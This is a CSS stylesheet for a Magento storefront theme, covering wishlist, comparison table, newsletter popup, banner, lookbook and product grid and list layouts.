.wishlist-index-index .products-grid.wishlist .product-item{width: 50%;float: left;margin-left: 0;padding: 0; border: 0 none;}
.wishlist-index-index .products-grid.wishlist .product-item-info{width: 90%;}
.wishlist-index-index .products-grid.wishlist .product-item:nth-child(2n+1) {clear: left;}
.products-grid.wishlist .product-item-photo{float: none;margin: 0;}
.products-grid.wishlist .product-item .fieldset .field.qty {margin-bottom: 10px;padding-right: 10px;}
.products-grid.wishlist .product-item-name, .products-grid.wishlist .product-item-description, .products-grid.wishlist .product-item .price-box, .products-grid.wishlist .product-item-tooltip{margin: 0;}
/* Block:Related */
.block-related .block-title,
.block.block-related .block-subtitle{text-align: center;margin-bottom: 30px;}
.block-related .block-title strong{padding: 0;}
.block.block-related .block-content .padding-none{padding: 0;}
.block.block-related .block-subtitle{padding-bottom: 0px;}
.block.block-related .block-subtitle .action.select{border: 0;line-height: normal;height: auto;padding: 0;background-color: transparent;}
.block.block-related .block-subtitle .action.select span{text-transform: lowercase;}
.block-related input.checkbox{display: block;margin:0 auto;clear: both;}
.block-related .product-details .product-name{ font-size: 100%;line-height: normal;margin: 0 0 5px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.block-related .product-details .ratings .amount{display: none;}
.block-related .product-details .price-box{display: inline-block;}
.block-related .product-details .regular-price .price{font-size: 16px;}
.block.crosssell{margin-bottom: 40px;}
.block.box-up-sell .block-title,
.crosssell .block-title{text-align: center;margin-bottom: 45px;}
.crosssell .block-title strong:after,
.block-related .block-title strong:after,
.box-up-sell .block-title strong:after {background: #dddddd none repeat scroll 0 0;bottom: -15px;content: "";height: 1px;left: 0;margin: 0 auto;position: absolute;right: 0; width: 68px; z-index: 2;}
/* Block:Compare Products */
.cms-index-index .block-compare{display:none}
.sidebar .product-items .product-item{float: none;width: 100%;padding: 0;clear: both;}
.sidebar .product-items .product-item:before,.sidebar .product-items .product-item:after{content: " ";display: table;clear: both;}
.sidebar .product-items .product-item .product-item-info .product-item-photo{position: static;float: left;margin: 0;}
.sidebar .product-items .product-item .product-item-details{margin: 0;padding-left: 85px;}
.sidebar .product-items .product-item .product-item-actions{clear: inherit;}
.block-reorder .product-item .field.item{float: left;}
.block-reorder .product-item-name{display:block;padding-left: 25px;}
.block-reorder .actions-toolbar{max-width: 100%;}
.catalog-product-compare-index .page-title{margin-top: 25px;}
.block-compare button.button{ margin-left: 10px;}
.block.block-compare .actions a{line-height: 35px;}
.catalog-product-compare-index .compare-table .product-image img {width: auto;margin: 0 auto;}
.catalog-product-compare-index .compare-table .button.btn-cart,.catalog-product-compare-index .compare-table .link-wishlist{display: inline-block !important;}
.page-popup .link-print{background:url(../images/i_print.gif) 0 2px no-repeat;padding:2px 0 2px 25px;font-weight:bold;color:#1e7ec8}
.compare-table{border:0}
.compare-table thead tr.first th,.compare-table thead tr.first td{border:0;background:none;padding:0;font-size:0;line-height:0}
.compare-table .btn-remove{float:right;background-image:url(../images/btn_remove2.gif);width:72px;height:15px}
.compare-table tbody th{background:#d9e5ee url(../images/bkg_th-v.gif) 100% 0 repeat-y}
.compare-table tbody th,.compare-table tbody td{padding:10px;border:0;border-top:1px solid #ccc;border-left:1px solid #ccc;vertical-align: top;}
.compare-table tbody td.last{border-right:1px solid #ccc}
.compare-table tbody tr.last th,.compare-table tbody tr.last td{border-bottom:1px solid #ccc!important}
.compare-table tr.add-to-row td{background:#fffada;text-align:center}
.compare-table tr.first td{text-align:center}
.compare-table tr.first td .product-name{font-size:13px;font-weight:bold;margin:0 0 5px;color:#203548}
.compare-table tr.first td .product-name a{color:#203548}
.compare-table tr.first td .ratings{width:69px;margin:0 auto}
.compare-table tr.first td p,.compare-table tr.add-to-row td p{margin:0}
.block-compare .action.delete{left: 0;}
.table-comparison .cell { display: table-cell;width: 180px;}
.table-comparison .cell.label, .table-comparison td:last-child {border-right: 1px solid #d1d1d1 !important;border-left: 1px solid #d1d1d1 !important;}
.table-comparison .cell.remove {border-bottom: 0 none !important;}
.abs-remove-button-for-blocks::before, 
.sidebar .action.delete::before, 
.table-comparison .cell.remove .action.delete::before, 
.block-compare .action.delete::before, 
.filtered .item .action.remove::before{color: #cccccc;content: "\f00d";display: inline-block;font-family: "FontAwesome";font-size: 15px;font-weight: normal;line-height: 15px;overflow: hidden;text-align: center;vertical-align: middle;}
.abs-remove-button-for-blocks:hover:before, 
.sidebar .action.delete:hover:before, 
.table-comparison .cell.remove .action.delete:hover:before, 
.block-compare .action.delete:hover:before, 
.filtered .item .action.remove:hover:before{color: #333;}
/* Block:Recently Viewed */

/* Block:Recently Compared */

/* Block:Poll */
.block-poll .block-subtitle{font-size:12px}
.block-poll label{color:#777;font-weight:normal;margin:0}
.block-poll input.radio{float:left;margin:1px -18px 0 0}
.block-poll .label{display:block;margin-left:18px;text-align:left;line-height:normal}
.block-poll li{padding:3px 9px}
.block-poll .actions{margin:5px 0 0}
.block-poll .answer{font-weight:bold}
.block-poll .votes{float:left;margin-left:10px}
/* Block:Orders and Returns */
.block-gr-search li{padding:3px 9px}
.block-gr-search button.button span{border-color:#406a83;background:#618499}
/* Block:Tags */
.block-tags .block-content .tags-list{background:none;border:0;font-size:12px;padding: 3px 0 0;}
.block-tags .block-content .tags-list li{margin:0}
.block-tags .block-content a{display:inline-block;margin:0 12px 12px 0;padding:10px 12px;text-decoration:none;}
.block-tags .actions{text-align:right;padding:0;display: none;}
/* Block:Subscribe */
.block-subscribe .block-content{ padding: 0px;text-align:center;display: inline-block;}
.block-subscribe label{font-size:13px;margin:0 0 25px 0}
.block-subscribe .input-box{text-align: left;margin: 0;position: relative;}
.block-subscribe input.input-text{display:block;height:35px;line-height:35px;margin:0;width:277px ;border-width: 1px;border-style: solid;float: left;font-size: 13px;}
.block-subscribe .actions{padding:0;margin:0px;float: left;}
.block-subscribe .actions button.button{border-style: solid;border-width: 1px;margin-left:10px;border-radius: 0;}
.block-subscribe .actions button.button span {height: 33px;line-height: 33px;}
.block-subscribe .actions button.button span span{padding:0px;}
.block-newletter div.mage-error[generated]{margin-top: 0; width: 250px;}

/* Block:popup-newsletter */
#fancybox-close{height:13px!important;width:13px!important;top:9px!important;right:-32px!important}
.fancybox-close {cursor: pointer;height: 33px !important;position: absolute;right: 0 !important;top: -2px !important;width: 36px !important;}
#popup-newsletter .form-subscribe-header label{color: #333; font-size: 26px;line-height: 26px; margin: 0; letter-spacing: 3px;padding: 5px 0 15px;text-transform: uppercase;font-weight: 500;}
#popup-newsletter .form-subscribe-header{position:relative}
#popup-newsletter .subscribe-bottom{display:block;margin:60px 0px 0;padding:0px;color:#333333;font-size:13px;text-align: left;}
#popup-newsletter .subscribe-bottom input{margin:0 5px 1px 0}
#popup-newsletter .block-content input.input-text{ background: none repeat scroll 0 0 #ebebeb; border: 1px solid #e3e3e3; color: #666666;height: 40px; line-height: 40px; margin-left: 0; margin-top: 35px;padding: 10px; width: 100%;float: left;font-size: 14px;}
#popup-newsletter .block-content .input-box{width: 324px;}
#popup-newsletter .block-content .actions{margin:15px 0 0 0px;float: left;vertical-align: top;}
#popup-newsletter .block-content button.button span{padding:0px;height:40px;line-height:40px;color: #fff;margin-bottom: 0;font-size: 13px;}
#popup-newsletter .block-content button.button { border: 0;background-color: #ff5555;height: 40px;line-height: 40px;}
#popup-newsletter .block-content button.button span span{padding:0;}
#popup-newsletter .block-content button.button:hover{background-color: #333; color: #ffffff;}
#popup-newsletter .block-content{ margin: 0;padding: 50px 0 0 44px;text-align: left;width: 550px;}
#popup-newsletter .block-content span{font-size: 15px;line-height: 16px;margin-bottom: 5px;color: #333;letter-spacing: 2px;}
#popup-newsletter .block-content span.saleoff{color: #ff5555;font-weight: bold;}
#popup-newsletter{border: 2px solid #fafafa;}
.newsletter-new{display: inline-block;}
/* Block:Reorder */
.block-reorder .block-title strong{}
.block-reorder input.checkbox{float:left;margin:0;min-height:10px}
.block-reorder .product-name{margin-left:20px}
.block-reorder .validation-advice{margin:3px 9px 7px}
.block-reorder .product-name a{color:#666;text-decoration:none}
/* Block:Login */
.block-login .block-title strong{background-image:url(../images/i_ma-info.gif)}
.block-login .block-content{padding:5px 10px}
.block-login label{font-weight:bold;color:#666}
.block-login input.input-text{display:block;width:167px;margin:3px 0}
.block-login .actions{background:none;padding:0;margin:3px 0 0}
.block-login .actions button.button span{border-color:#406a83;background:#618499}
.login-container,.form.password.reset, .form.send.confirmation, .form.password.forget, .form.create.account, .form.form-edit-account, .form-address-edit, .form-newsletter-manage{border: 1px solid #e8e8e8;margin-bottom: 40px;padding: 30px 20px;display: block;}
.login-container .actions-toolbar{margin-top: 35px;}
.form.create.account {padding: 0 0 30px;}
.login-container .block{margin:0;}
.customer-account-login .page-title{margin: 25px 0;}
.customer-account-create .page-title{margin: 25px 0;}
/* Paypal */
.sidebar .paypal-logo{display:none;margin:10px 0;text-align:center}
.sidebar .paypal-logo a{float:none}
/* ======================================================================================= */
/* Block:New and Sale */
.sticker{position:absolute;top:18px;z-index:20}
.sticker.top-right{right:18px;}
.sticker.top-left{left:18px;}
.labelnew,.labelsale{display:block;height:45px;line-height:45px;text-align:center;text-transform:uppercase;font-size:12px;width: 45px;border-radius: 50%;}

/* Block:testimonials */
.block_testimonials {background-color: transparent;background-image: url("../images/alothemes/bg-testimonials.jpg");background-size: cover;background-position: 0 0;background-repeat: no-repeat;margin: 0 0 100px;padding: 95px 0px;text-align: center;}
.testimonials h3.title{text-align: center;}
.testimonials h3 span{color: #fff;}
.testimonials .customer{width:70px;vertical-align: top;text-align:left;display: inline-block;overflow: hidden;border-radius: 50%; -moz-border-radius: 50%;-webkit-border-radius: 50%;-ms-border-radius: 50%;-o-border-radius: 50%;}
.testimonials .rating-box{clear:both}
.testimonial li{text-align: center;}
.testimonial_text{width: 65%;color:#fff;text-align:left;padding:0 0 0 20px;display: inline-block;}
.testimonial .name{letter-spacing: 1px;}
.testimonials .title span{color: #ffffff; font-size: 20px;}
.testimonials .title-name{font-size: 16px;text-transform: uppercase;position: relative;margin: 0;padding: 10px 0 0;letter-spacing: 2px;}
.testimonials .title-name:before{content: "";position: absolute;top: 0;left: 0;background-color: #929291;height: 1px;width: 75px;}
.testimonial_text .sub-text{display: block;font-size: 14px;letter-spacing: 2px;padding-bottom: 20px;}
.alo-testimonial .testimonial_text{padding:0px;margin:0}
.testimonial_text a{color:#ff5555;text-decoration:underline}
.testimonial_text a span{color:#ccc}
.testimonial_text a:hover span{color:#b2d36e}
.alo-testimonial ul{padding:0;margin:0;}
.submit-testimonial{margin:10px 0 0}
.bg-parallax {background-attachment: fixed;background-position: center center !important;background-repeat: no-repeat;}
/* Block:backtotop */
.product-view .product-collateral .box-collateral{display:none}
.product-view .product-collateral .box-collateral.active{display:block}
#backtotop{bottom:5px;display:block;height:50px;width:50px;line-height:50px;overflow:hidden;position:fixed;right:5px;text-align:center;text-decoration:none;z-index:50;}
#backtotop .fa{font-size:2.1666em;line-height:50px;width: 20px;height:50px;}
#backtotop:hover{background:none repeat scroll 0 0 #444;color:#fff}
#backtotop .back-to-top{display:none}
/* Block:banner */
.pa-lines{margin: 20px 0 0; overflow: hidden;}
.size1of6{width: 58.333%;padding-left: 10px;}
.size1of3{width: 41.6667%;padding-right: 10px;}
.size1of3,.size1of6{float: left;position: relative;}
.banner-inner .banner-inner-content a{position: relative;display: block;overflow: hidden;transition: all 0.3s ease-in-out 0s; -moz-transition: all 0.3s ease-in-out 0s;-webkit-transition: all 0.3s ease-in-out 0s;-o-transition: all 0.3s ease-in-out 0s;}
.banner-inner .banner-inner-content .column-1-2 a:before,.banner-inner .banner-inner-content .column-1-6 a:before{opacity: 0;}
.banner2.banner-inner .banner-inner-content a:before {bottom: 65px;left: 35px;right: 35px;top: 65px;}
.banner-inner .banner-inner-content .column-1-1 a:before{display: none;}
.banner1-2{clear: both;}
.box-text h4{font-size: 65px; line-height: 65px;margin:0px;color: #ccc;font-weight: 500;letter-spacing: 7px;opacity: 0.5;}
.box-text h3{font-size: 35px;color: #333333;font-weight: bold;margin: 0;}
.box-text h3,.box-text h4{ position: relative;text-transform: uppercase;}
.box-text h3{font-family: "Montserrat",sans-serif;color: #ff5555;line-height: normal;letter-spacing: 6px;}
.banner1-1 .size1of3 .banner-inner-content.border{border: 1px solid #ff5555;height: 280px;}
.text-right .banner-inner-content .box-text{text-align: right;}
.no-margin{margin: 0 0 10px 0;}
.box-text-possion{position: absolute;top: 50px; right: 50px;pointer-events: none;text-align: right;}
.banner-inner-content .column-1-3 .box-text-possion{right: 40px;top: 60px;}
.banner-inner-content .column-1-3 .box-text-possion h4{font-size: 44px;line-height: 44px;font-family: "Montserrat",sans-serif;letter-spacing: 0;}
.column-1-3 .box-text.box-text-possion h3{position: absolute; right: 42px;top: -18px;}
.column-1-3 .box-text.box-text-possion h3.shoes{right: 20px;top:12px;font-weight: normal;color: #555555;}
.column-1-2 .box-text.box-text-possion h3{position: absolute;right: 32px;top: 11px;}
.banner-inner-content{position: relative;}
.banner-inner-content a:hover img {transform: scale(1.05);-moz-transition: scale(1.05);-webkit-transition: scale(1.05);-o-transition: scale(1.05);}
.banner-inner-content a img {border: medium none;transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;-moz-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;-webkit-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;-o-transition: all 0.3s cubic-bezier(0.3, 0.1, 0.58, 1) 0s;}
.policy{position: relative;margin-top: 60px;margin: 0;}
.support-footer-inner{padding: 40px 0 60px;position: relative;}
.cms-index-index .support-footer-inner{padding: 0px 0 60px;}
.catalog-product-view .support-footer-inner{padding: 60px 0 60px;}
.cms-index-index .support-footer-inner{padding: 68px 0 60px;margin-top: 50px;position: relative;}
.cms-index-index .support-footer-inner:before{background-color: #ddd;text-align: center;position: absolute;content: "";top: 0;left: 0;right: 0; height: 1px;width: 485px;margin: 0 auto;}
.support-footer-inner .row-normal{border-width: 1px;border-style: solid;text-align: center;position: relative; height: 75px;line-height: 75px;}
.support-footer-inner .row-normal:before{border-width: 1px;border-style: solid;position: absolute;content: "";top: 0;left: 0;height: 75px;width: 100.5%;left: 4px;top: 4px;}
.support-policy .support-footer-inner .col-icon,
.support-policy .support-footer-inner .col-text{display: inline-block;vertical-align: middle;position: relative;}
.support-footer-inner .support-icon .icons,.support-footer-inner .support-icon .fa{font-size: 30px;vertical-align: middle;}
.support-footer-inner .support-info .info-title {font-size: 15px; text-transform: uppercase;padding: 0px 0 0px 20px;}
.support-footer-inner .support-info .info-details { line-height: 20px;font-size: 15px;font-weight: 300;}
.position-link{position: absolute;z-index: 1;top: 0;bottom: 0;left: 0;right: 0;}
.banner-relative {position: relative;overflow: hidden;}
.block-banner,.alo-lookbook{margin: 0 auto;max-width: 1720px;}
.cms-index-index .page-main.page-main-pal.container{max-width: 100%;width:100%}
.mar-top-20{margin-top: 20px;}
.banner-milano{margin-left: -10px;margin-right: -10px;}
.padding-left-right{padding-left: 10px;padding-right: 10px;}
.padding-right-10{padding-right: 10px;}
.padding-left-10{padding-left: 10px;}
.padding-left-10-custom{padding-left: 7px;}
.banner-boder-zoom a img {transition: all 1s ease 0s;-moz-transition: all 1s ease 0s;-webkit-transition: all 1s ease 0s;-o-transition: all 1s ease 0s;-ms-transition: all 1s ease 0s;}
.banner-boder-zoom a:hover img {transform: scale(1.05);-moz-transition: scale(1.05);-webkit-transition: scale(1.05);-o-transition: scale(1.05);}
.alo-lookbook{margin-bottom: 20px;}
.alo-lookbook .columns-banner .title{display: none;}
.alo-lookbook .title{display: none;}
.alo-lookbook .block-title-lookbook .title{display: block;}
.alo-lookbook .banner-relative{overflow: visible;}
.alo-lookbook .lookbook .easypin-marker{color: #fff;border: 0;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;width:40px;height: 40px;line-height:40px;background-color: #ff5555;text-align: center;}
.alo-lookbook .lookbook .easypin-marker:hover{background-color:#ff5555;color: #fff;}
.alo-lookbook .lookbook .easypin-marker .icon:before,.alo-lookbook .lookbook .easypin-marker:before{/*font-family:"FontAwesome";*/content:"+";font-size:26px;display: block;}
.alo-lookbook .lookbook .easypin-marker .magic-marker-icon-bg {position: relative;display: block;height: 100%;padding: 0;-webkit-border-radius: 50%;-moz-border-radius: 50%; border-radius: 50%;}
.alo-lookbook .lookbook .easypin-marker .action-effect{display: block;position: absolute;top: -10%;left: -10%;width: 120%;height: 120%;opacity: 0;z-index: 1;background: #fff;-webkit-border-radius: 50%;-moz-border-radius: 50%;border-radius: 50%;}
.alo-lookbook .lookbook .easypin-marker .effect .action-effect{animation:nasa_pulsate 2400ms linear infinite}
.alo-lookbook .lookbook .easypin-popover {display: block !important;opacity: 0;visibility: hidden;text-align: left;width: 180px;left: -70px;background: transparent;z-index: 20;/* -webkit-transition: all 350ms ease;-moz-transition: all 350ms ease;transition: all 350ms ease;*/}
.alo-lookbook .lookbook .easypin-popover .product-pin-wrap{line-height: normal;background: #fff;padding: 0px 0px 15px;position: relative;z-index: 1;}
.alo-lookbook .lookbook .easypin-popover .product-pin-wrap:after {top: 100%;left: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(255,255,255,0);border-top-color: #fff;border-width: 10px;margin-left: -10px;-webkit-filter: drop-shadow(0 1px 2px black);filter: drop-shadow(0 1px 1px #dfdfdf);}
.alo-lookbook .lookbook .easypin-marker:hover .easypin-popover{opacity: 1;visibility: visible;}
.main-product-pin{margin-bottom: 48px;}
.alo-lookbook .image-wrap{margin-bottom: 15px;}
.alo-lookbook .title-wrap,.alo-lookbook .price-wrap{padding-left: 20px;}
.alo-lookbook .lookbook .title-wrap h5{font-size: 14px;font-weight: 400;color: #333;}
.alo-lookbook .lookbook .easypin-popover .price-wrap .price-box{margin: 0;padding:0;}
.alo-lookbook .lookbook .icon .magic-marker-icon-bg .price-box,.magic-marker-icon-bg .price{display: none;}
.alo-lookbook .lookbook .price-box .price{overflow: hidden;font-size: 12px;text-overflow: ellipsis;white-space: nowrap;display: block;}
.alo-lookbook .lookbook .easypin-popover .price-box .price{overflow: visible;text-overflow: inherit;white-space: normal;font-size: 15px;line-height: 1;}
.lookbook .magic-pin-banner-wrap{margin: 0 auto;}
.alo-lookbook .alo-item{float: left;display: none;}
.alo-lookbook .alo-item.slick-slide,.alo-lookbook .alo-item.slick-slide:first-child{display: block;}
@keyframes nasa_pulsate {
 0% {
  transform:scale(1);
  opacity:0
 }
 50% {
  transform:scale(1.2);
  opacity:.5
 }
 100% {
  transform:scale(1.4);
  opacity:0
 }
}
@media (min-width: 1201px) and (max-width: 1500px) {
	.block-banner,.alo-lookbook{padding: 0 100px;max-width: 100%;}
}
/* About Us ========================================================================= */
.title-heading-left{font-size:14px;color:#000;}
.alo-content{font-size:13px;color:#666;font-weight: 300;}
.alo-column{margin:20px 0 0;background-color: transparent;}
.alo-column.block .block-title{margin:0 15px;}
.alo-column.block .block-title strong span{color: #444;font-size: 16px;text-transform: capitalize;}
.alo-team{padding:15px 0 0;}
.alo-person-author{padding:13px 0 0;}
.alo-person-author .person-name{color:#444;font-size:15px;line-height: 15px;width:100%;display:block;font-weight:300;}
.alo-person-author .person-title{font-size:13px;color:#888;font-weight: 300;line-height: 13px;}
.alo-social-networks{padding: 10px 0 13px;overflow: hidden;}
.alo-social-networks a{color:#fff;width:18px;height:18px;line-height: 18px;border-radius:3px; -moz-border-radius: 3px;-webkit-border-radius: 3px;-ms-border-radius: 3px;-o-border-radius: 3px;margin:0 13px 0 0;text-align:center;float: left;}
.alo-social-networks a:hover{color:#fff;}
.alo-social-networks .display-none{display:none;}
.alo-social-networks a.facebook .fa{color:#5795bd; font-size: 19px;}
.alo-social-networks a.twitter{background-color:#44d2d7;}
.alo-social-networks a.tumblr .fa{color:#4bb984; font-size: 19px;}
.alo-social-networks a.dribbble .fa{color:#d85690;font-size:19px;}
.alo-content.fusion-clearfix{clear:both;}
.bottomborder{display: none !important;}
/* Home Products Page ========================================================================= */
.featured-product-tab .magictabs .item .title {background-image: url("../images/alothemes/tab-bg-li.png");background-position: 0 7px;background-repeat: no-repeat;padding: 0 0 0 30px;}
.featured-product-tab .magictabs .item:first-child .title {background-image: none;}
.trending .magicproduct .block-title-tabs{display: none;}
.ajax_loading{background-image: url("../images/alothemes/loading.gif");background-color:#fff;background-position: center center;background-repeat: no-repeat;margin-left:47%;padding:0;position:absolute;z-index:1;animation:1.2s ease-in-out 0s normal none infinite tp-rotateplane;-webkit-animation:tp-rotateplane 1.2s infinite ease-in-out;animation:tp-rotateplane 1.2s infinite ease-in-out;border-radius: 5px;-moz-border-radius: giá trị;-webkit-border-radius: 5px;-ms-border-radius: 5px;-o-border-radius: 5px;box-shadow: 0 0 5px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-o-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);-ms-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);border-bottom:2px solid #ff5555;padding:0px;width: 50px;height: 50px;}
.magictabs .item{position: relative;list-style: none;display: inline-block;margin:0;padding-left: 13px;padding-right: 13px;}
.magictabs .item:first-child:before {content: "";}
.magictabs .item:first-child{padding-left: 0;}
.magictabs{position: relative;text-align: center;margin: 70px 0 55px !important;}
.magictabs .item span{cursor:pointer;padding:0 10px;}
.magictabs .item .title{ color: #aaa;padding: 18px 0 15px 25px;}
.magictabs .item.activated, .magictabs .item:hover {border-color : #ff3366;}
.content-products .mage-magictabs {display: none;}
.content-products .mage-magictabs.activated {display: block;}
ul.magictabs{padding:0}
.content-products{clear:both; margin: 0 0 60px;}
.content-products .products .slick-arrow,.block-related .products .slick-arrow,.box-up-sell .products .slick-arrow{top: 40%;}
.content-products ul{padding:0;margin:0}
.featured-product-tab .magictabs .item.activated .title,.featured-product-tab .magictabs .item:hover .title{color: #333333;}
.magictabs .item .title:after,.featured-product-tab .magictabs .item .title:after{ background: none repeat scroll 0 0 #ddd;bottom: -2px;content: "";height: 1px;left: 0px;right: 0;opacity: 0;position: absolute; visibility: hidden;width: 68px;z-index: 2;margin: 0 auto;}
.magictabs .item.activated .title:after,.featured-product-tab .magictabs .item:hover .title:after{ bottom: -20px;opacity: 1;visibility: visible;}
.timer-view{margin: 0 auto;text-align: center;display: inline-block;}
.timer-view .box{border: 1px solid #d6d2b9;padding: 10px 0px;float: left;width: 100px; }
.timer-view .timer-day.box,.timer-view .timer-hour.box,.timer-view .timer-min.box{border-right: 0;}
.timer-view .box span{display: block;color: #2a2a2a;font-size: 16px;}
.timer-view .box span b {font-size: 39px;font-weight: 500;line-height: 37px;}
.timer-view .box span.title{font-size: 16px;text-transform: uppercase;}
.alo-brands .item span,.blogtabs .item span{padding:0;}
.alo-brands{margin-top: 90px;}
.alo-brands .footer li{padding: 0}
.catalog-product-view .alo-brands .item{margin-top: 0 !important;}
.title-divider{width: 100%;height: 1px;border-bottom:1px solid #efefef;}
.title-divider span{height: 1px;width: 50px;display: block;background-color: #ffa800;}
@-webkit-keyframes tp-rotateplane {
  0% { -webkit-transform: perspective(120px) }
  50% { -webkit-transform: perspective(120px) rotateY(180deg) }
  100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
}

@keyframes tp-rotateplane {
  0% { 
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
  } 50% { 
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
  } 100% { 
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
/* magic category */
.magiccategory{border: 1px solid #dddddd;}
.magic-category .block-title-tabs h3{color: #252525;font-size: 22px;font-weight: normal;line-height: 22px; margin: 0;padding: 43px 0 15px;text-align: center; text-transform: uppercase;}
.magiccategory .magic-category .magictabs:before{display: none;}
.magiccategory .magic-category .magictabs{margin: 0 0 42px !important;}
.magiccategory .magic-category .magictabs .item .title{font-size: 14px;font-weight: 300;text-transform: capitalize;}
.magiccategory .mage-magictabs .products-textlink .price-box .price{font-size: 20px;}
.magiccategory .mage-magictabs .products-textlink .price-box .old-price .price{font-size: 15px;}
.title-page{text-align: left;}
/* Category Page ========================================================================= */
.category-title{margin:0 0 20px}
.category-image{text-align:center;display: none;}
.category-image img{max-width:100%;height:auto}
.category-description{margin:20px 0 0}
.catalog-product-view .category-image{display: none;}
.catalog-category-view .category-image{display: block;}
/* count down ========================================================================= */
.alo-count-down{position: absolute;bottom: 10px;}
.timer-box{margin: 0 auto;text-align: center;}
.timer-box{height: 30px;line-height: 30px;padding: 0 10px;margin-top: 4px;margin-right: 4px;margin-left: 4px;}
.timer-box span{color: #333;font-size: 14px;padding: 0 3px;}
.timer-box span b {font-weight: normal;font-size: 14px;line-height: 15px;}
.timer-box span.title{text-transform: capitalize;}
/* View Type:Grid */
.category-products.grid .products{margin-right: -15px;margin-left: -15px;}
.grid.products-grid .item{text-align:center;float: left;}
.column.main .products-grid .product-items {margin-bottom:0;}
.category-products .item img,.product-image img{display: block; height: auto; max-width: 100%;}
.category-products.grid .item .product-image-wrapper {display: block;height: 0;overflow: hidden;position: relative;z-index: 1;}
.category-products.grid .item .product-image-photo{bottom: 0;display: block;height: auto;left: 0;margin: auto;max-width: 100%;position: absolute;right: 0;top: 0;}
.category-products .products-grid .category-products-grid{margin:0 0 30px}
.product-image-photo,.slick-slide img{margin: 0 auto;}
.grid .product-item-info{padding-bottom: 15px;}
.products-grid{position:relative;z-index: 0;}
.products-grid.last{border-bottom:0}
.products-grid .product-name{margin:0 0 5px;font-size:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height: normal;}
.products-grid .product-name a{font-size:14px;line-height: normal;outline:0 none;text-transform:uppercase;text-decoration:none;font-weight: 500;letter-spacing: 1px;}
.product-item-name, .product.name a{font-weight: 500;}
.products-grid .price-box{line-height: normal;display: inline-block;margin: 5px 0 15px;}
.products-grid .availability{line-height:21px}
.item .add-to-links{margin:0; padding: 0;}
.block-custom.block-custom2 .images-container .actions-no .button.btn-cart {width: 100%;}
.item .add-to-links a{color:#777;display:block !important;font-size:15px;line-height:30px;font-weight:normal;padding:0;}
.item .add-to-links a:hover{color:#ea5648;}
.per-product,.images-container{position: relative;}
.images-container{overflow: hidden;border: 1px solid #eee;}
.hover-box > a.detail_links {bottom: 0;left: 0;position: absolute;right: 0;top: 0;}
.hover-box{bottom: 0;left: 0;position: absolute;right: 0;top: 0;}
.item .per-product:hover .hover-box, .item .category-products-grid:hover .hover-box {background-color: rgba(255, 255, 255, 0.5);}
.actions-no .actions {z-index: 2;background-color: #fff;padding: 14px 12px 0;opacity: 0;visibility: hidden;position: absolute;right:0;bottom: -35px;transition: all 300ms ease-in-out 0s;-moz-transition:all 300ms ease-in-out 0s;-webkit-transition:all 300ms ease-in-out 0s;-o-transition:all 300ms ease-in-out 0s;transform: scale(0) rotate(0deg);-moz-transform: scale(0) rotate(0deg);-webkit-transform: scale(0) rotate(0deg);-o-transform: scale(0) rotate(0deg);}
.item:hover .images-container .actions{opacity: 1;visibility: visible;bottom: 0;transform: scale(1) rotate(0deg);-moz-transform: scale(1) rotate(0deg);-webkit-transform: scale(1) rotate(0deg);-o-transform: scale(1) rotate(0deg);}
.item:hover .images-container{border: 1px solid #eee;}
.item .actions-no .button.btn-cart,
.item .actions-no .button.btn-cart span,
.item .actions-no .button.btn-cart span .icons,
.item .actions-no .add-to-links a{float: none;width:35px;height:35px;line-height:34px;overflow:hidden;padding:0;margin-bottom: 10px;font-size:18px;text-align: center;}
.item .actions-no .add-to-links a{border-width:1px;border-style: solid;}
.item .actions-no .add-to-links a .icons{width:100%;font-size: 15px;display: block;height: 35px;line-height: 35px;}
.item .actions-no .add-to-links li,.item .actions-no .button.btn-cart span .icons{border: 0;}
.item .actions-no .button.btn-cart span .icons{font-size: 19px;}
.item .actions-no .button.btn-cart span{border: 0;width: 33px;}
.item .actions-no .button.btn-cart span span{background:none}
.item .actions-no .button.btn-cart:before{content: "\e66e";display: inline-block;font-family: "Pe-icon-7-stroke";font-size: 19px;}
.link-view{margin-bottom: 10px;}
.link-view .quickview{font-size: 100%;width: 35px;height: 35px;line-height: 34px;padding: 0;}
.link-view .quickview span .quickview-text{display: none;}
.link-view .quickview span .icons{font-size: 15px;line-height: 34px;}
.products-list .item .product-item-inner .add-to-links .link-view{float: left;margin-bottom: 0;margin-left: 8px;}
/* View Type:List */
.products-list .products.list{padding-top: 15px;}
.products-list li.item{padding: 0px 0 35px;height: auto;float: none;width: 100%;}
.products-list .images-container{float: left; width: 33.3333%;}
.products-list .item .products-textlink{padding:0 0 0 30px;text-align: left;width: 66.6667%;float: left;}
.products-list li.item.last{border-bottom:0}
.products-list .product-name{margin:0 0 15px;font-size:100%;line-height: normal;}
.products-list .product-name a{font-size:20px;text-decoration:none;text-transform: uppercase;}
.products-list .product-item .product-reviews-summary .reviews-actions{display: inline-block;margin: 0;line-height: normal;}
.products-list .product-reviews-summary .reviews-actions .action {font-size: 13px;margin: 0;padding: 0 15px 0 10px;}
.products-list .price-box .regular-price .price,.products-list .price-box .special-price .price{font-size: 20px;color: #ff5555;}
.product-secondary{clear: both;margin-top: 29px;}
.products-list .product-item-inner .actions-primary,.products-list .product-item-inner .actions-secondary{float: left;}
.products-list .product-item-inner .actions-secondary{margin-left: 8px;}
.products-list .availability{float:left;margin:3px 0 0}
